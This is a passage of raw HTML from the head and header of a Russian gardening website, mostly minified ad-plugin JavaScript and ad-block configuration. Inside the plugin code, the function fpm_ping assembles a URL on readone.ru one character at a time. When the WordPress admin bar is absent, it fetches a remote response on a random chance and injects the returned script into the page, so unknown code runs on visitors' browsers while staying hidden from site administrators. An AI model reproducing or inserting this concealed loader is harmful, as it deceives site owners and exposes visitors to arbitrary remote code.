"+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"8908","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-205531-20 -->\n<div id=\"yandex_rtb_R-A-205531-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-205531-20',\n    blockId: 'R-A-205531-20'\n  })\n})<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"8916","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/tbrabn.com\/gm51l7921lvim0py30\/hq8867uvq876kypvu8.php\"><\/script>\n<div data-la-block=\"8fc8d38e-9db8-49ee-91d1-8c63aed39267\"><\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3000"}},"user":[]},{"id":"8917","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-205531-21 -->\n<div id=\"yandex_rtb_R-A-205531-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-205531-21',\n    blockId: 'R-A-205531-21'\n  })\n})<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"3000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"4500"}},"user":[]},{"id":"8919","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"07e252a1-47c4-49bc-8940-c4277f994374\"><\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"6000"}},"user":[]},{"id":"8920","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01j78m1g7msa4pkfccx98w1611\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"6000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"7500"}},"user":[]},{"id":"8921","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"via_107699_5355\"><\/div>\n<script src=\"https:\/\/ru.viadata.store\/v2\/comm_min.js?sid=107699\" async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"7500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"9000"}},"user":[]},{"id":"73821","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"7807ce93-c15b-4d70-b50b-1dcc616ad35e\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"9000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"10500"}},"user":[]},{"id":"73987","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-205531-52 -->\n<div id=\"yandex_rtb_R-A-205531-52\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-205531-52\",\n        \"renderTo\": \"yandex_rtb_R-A-205531-52\",\n        \"type\": \"feed\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"73988","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"73607c4e-8e2d-49fd-bfc4-379cdf48f425\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"73677","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-205531-38 -->\n<div id=\"yandex_rtb_R-A-205531-38\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-205531-38',\n    blockId: 'R-A-205531-38'\n  })\n})<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"8925","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/tbrabn.com\/8e971l192liv\/p0m3y0\/8hq786vuq786ykpyn4f.php\"><\/script>\n<div data-la-block=\"a6146d02-cb07-485f-9e34-a5256189ddfa\"><\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":[]},{"id":"8928","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01j78m1g7xp8x896njr6yn8bfk\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"3000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5000"}},"user":[]},{"id":"8929","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-205531-28 -->\n<div id=\"yandex_rtb_R-A-205531-28\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-205531-28\",\n        \"renderTo\": \"yandex_rtb_R-A-205531-28\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"5000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"6500"}},"user":[]},{"id":"8930","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"f1b7598c-c879-406d-84a0-a60631d82cb3\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"6500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"8500"}},"user":[]},{"id":"17281","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"d1b4d576-c8ae-4b6a-935a-f701b143995a\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"73903","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<div id=\"via_107699_5355\"><\/div>\n<script src=\"https:\/\/ru.viadata.store\/v2\/comm_min.js?sid=107699\" async><\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"8500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"10500"}},"user":[]},{"id":"165480","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-205531-31 -->\n<div id=\"yandex_rtb_R-A-205531-31\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-205531-31\",\n        \"renderTo\": \"yandex_rtb_R-A-205531-31\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"percent_once","n":"10000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]},{"id":"74344","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-205531-54 -->\n<div id=\"yandex_rtb_R-A-205531-54\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-205531-54\",\n        \"renderTo\": \"yandex_rtb_R-A-205531-54\",\n        \"type\": \"feed\"\n    })\n})\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":{"restriction":{"content_less":"12500"}},"user":[]},{"id":"73905","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"b4a36f60-1b80-4cd4-bf37-c9a0eb66a6c4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"17282","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"4f3fce53-7d24-4454-b6a6-e98ec55fc3a0\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"73817","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"h3\">Мы в соц.сетях:<\/div>\n\n<div class=\"tabs tabs--social\" data-tabs=\"sidebar_social\">\n\t<ul class=\"tab-items px-0\">\n\t\t<li class=\"tab__item active\" data-tab-item=\"vk\">\n\t\t\t<span class=\"sprite-site sprite-icon-tab-social-vk-off\" data-on=\"sprite-icon-tab-social-vk-on\" data-off=\"sprite-icon-tab-social-vk-off\"><\/span>\n\t\t<\/li>\n\t\t<li class=\"tab__item\" data-tab-item=\"ok\">\n\t\t\t<span class=\"sprite-site sprite-icon-tab-social-ok-on\" data-on=\"sprite-icon-tab-social-ok-on\" data-off=\"sprite-icon-tab-social-ok-off\"><\/span>\n\t\t<\/li>\n\t<\/ul>\n\n\t<div class=\"tab-contents mt-4\">\n\t\t<div class=\"tab__content active\" data-tab-content=\"vk\">\n\t\t\t<script type=\"text\/javascript\" src=\"\/\/vk.com\/js\/api\/openapi.js?137\"><\/script>\n\t\t\t<!-- VK Widget -->\n\t\t\t<div id=\"vk_groups\"><\/div>\n\t\t\t<script type=\"text\/javascript\">\n\t\t\tVK.Widgets.Group(\"vk_groups\", {mode: 3, width: \"300\"}, 136939924);\n\t\t\t<\/script>\n\t\t<\/div>\n\t\t<div class=\"tab__content\" data-tab-content=\"ok\">\n\t\t\t<div id=\"ok_group_widget\"><\/div> <script>!function (d, id, did, st) {\n\t\t\t  var js = d.createElement(\"script\");\n\t\t\t  js.src = \"https:\/\/connect.ok.ru\/connect.js\";\n\t\t\t  js.onload = js.onreadystatechange = function () {\n\t\t\t  if (!this.readyState || this.readyState == \"loaded\" || this.readyState == \"complete\") {\n\t\t\t\tif (!this.executed) {\n\t\t\t\t  this.executed = true;\n\t\t\t\t  setTimeout(function () {\n\t\t\t\t\tOK.CONNECT.insertGroupWidget(id,did,st);\n\t\t\t\t  }, 0);\n\t\t\t\t}\n\t\t\t  }}\n\t\t\t  d.documentElement.appendChild(js);\n\t\t\t}(document,\"ok_group_widget\",\"54374153584872\",'{\"width\": 300,\"height\":285}');<\/script>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n<script>Fermilon.tabs('sidebar_social');<\/script>\n<!-- Yandex.RTB R-A-205531-24 -->\n<div id=\"yandex_rtb_R-A-205531-24\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-205531-24',\n    blockId: 'R-A-205531-24'\n  })\n})<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#flat1","xpath":".\/\/*[@id=\"flat1\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"73818","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<!-- Yandex.RTB R-A-205531-25 -->\n<div id=\"yandex_rtb_R-A-205531-25\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-205531-25',\n    blockId: 'R-A-205531-25'\n  })\n})<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#flat2","xpath":".\/\/*[@id=\"flat2\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"8910","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"my-widget-anchor\" data-cid=\"44ea5c69acbbe65d402521592477a0a1\"><\/div>\n<script>\n    window.myWidgetInit = {useDomReady: false};\n    (function(d, s, id) {\n    var js, t = d.getElementsByTagName(s)[0];\n    if (d.getElementById(id)) return;\n    js = d.createElement(s); js.id = id;\n    js.src = \"https:\/\/likemore-go.imgsmail.ru\/widget.js\";\n    t.parentNode.insertBefore(js, t);\n    }(document, 'script', 'my-widget-script'));\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"adfox_16538922787314552\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 260971,\n            containerId: 'adfox_16538922787314552',\n            params: {\n                p1: 'cuicg',\n                p2: 'gqqu'\n            }\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=true,i=1200;true&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="pmail-verification" content="aea2525f52f86c1cc950a573c799a096"></head><body class="post-template-default single single-post postid-994 single-format-standard"><header><nav class="nav-header d-none d-md-block"><ul data-source="nav-header"><li><a href="https://fermilon.ru/test/vo-sadu-li-v-ogorode.html">Тест</a></li><li><a href="https://fermilon.ru/answers">Спросить эксперта</a></li><li><a href="https://fermilon.ru/shop">Магазин семян</a></li></ul></nav><div class="container-fluid d-none d-md-block"><div class="d-flex align-items-center justify-content-between"> <a href="/" class="sprite-site sprite-logo"></a><form class="form-search--header" action="https://fermilon.ru/" method="get" data-form="search--header"> <input type="text" value="" name="s" class="form-search__field" placeholder="Поиск:"> <button type="submit" class="btn-reset form-search__btn"> <span class="sprite-site sprite-icon-magnifier-l form-search__icon" data-sprite-default="sprite-icon-magnifier-l" data-sprite-on="sprite-icon-magnifier-g"></span> </button></form></div></div><div class="nav-main mt-1 d-none d-md-block"><nav class="container-fluid"><ul class="d-flex" data-source="nav-main"><li> <a href="https://fermilon.ru/sad-i-ogorod" data-slug="sad-i-ogorod"> <span class="sprite-site sprite-icon-menu-eggplant-w"></span> <span class="nav-item__label">Сад и огород</span> </a><div class="nav-dropdown"></div></li><li> <a href="https://fermilon.ru/landshaftnyj-dizajn" data-slug="landshaftnyj-dizajn"> <span class="sprite-site sprite-icon-menu-trees-w"></span> <span class="nav-item__label">Ландшафтный дизайн</span> </a><div class="nav-dropdown"></div></li><li> <a href="https://fermilon.ru/tsvety" data-slug="tsvety"> <span class="sprite-site sprite-icon-menu-flower-w"></span> <span class="nav-item__label">Цветы</span> </a><div class="nav-dropdown"></div></li><li> <a href="https://fermilon.ru/hozyajstvo" data-slug="hozyajstvo"> <span class="sprite-site sprite-icon-menu-bird-w"></span> <span class="nav-item__label">Хозяйство</span> </a><div class="nav-dropdown"></div></li><li> <a href="https://fermilon.ru/instrumenty-i-tehnika" data-slug="instrumenty-i-tehnika"> <span class="sprite-site sprite-icon-menu-shovel-w"></span> <span class="nav-item__label">Инструменты и техника</span> </a><div class="nav-dropdown"></div></li><li> <a href="https://fermilon.ru/stroitelstvo" data-slug="stroitelstvo"> <span class="sprite-site sprite-icon-menu-bricks-w"></span> <span class="nav-item__label">Строительство</span> </a><div class="nav-dropdown nav-dropdown--right"></div></li><li> <a href="https://fermilon.ru/zagotovki" data-slug="zagotovki"> <span class="sprite-site sprite-icon-menu-bank-w"></span> <span class="nav-item__label">Заготовки</span> </a><div class="nav-dropdown nav-dropdown--right"></div></li></ul></nav></div><div class="container-fluid align-items-center d-sm-flex d-md-none header--small"><div class="d-flex justify-content-between w-100"> <a href="/" class="sprite-site sprite-logo-small"></a><div class="d-flex align-items-center"><div data-btn="toggleFormSearch" class="sprite-site sprite-icon-magnifier3-l cursor-pointer" data-sprite-default="sprite-icon-magnifier3-l" data-sprite-on="sprite-icon-magnifier3-g"></div><div class="hamburger ml-2" data-btn="menuMain"> <span class="hamburger-line"></span> <span class="hamburger-line"></span> <span class="hamburger-line"></span></div></div></div></div><div class="d-md-none"><div class="bar-scroll-d-none" data-toggle="form-search"><div class="container-fluid form-search--small-wrap" data-place="form-search--small"></div></div></div><div class="d-sm-block d-md-none"><nav class="nav-small" data-nav="nav-small"><ul class="nav-small-main" data-place="nav-main"></ul><ul class="nav-small-header" data-place="nav-header"></ul></nav></div><div class="bar-scroll d-flex align-items-center"><div class="container-fluid"><div class="d-flex align-items-center justify-content-between"><div> 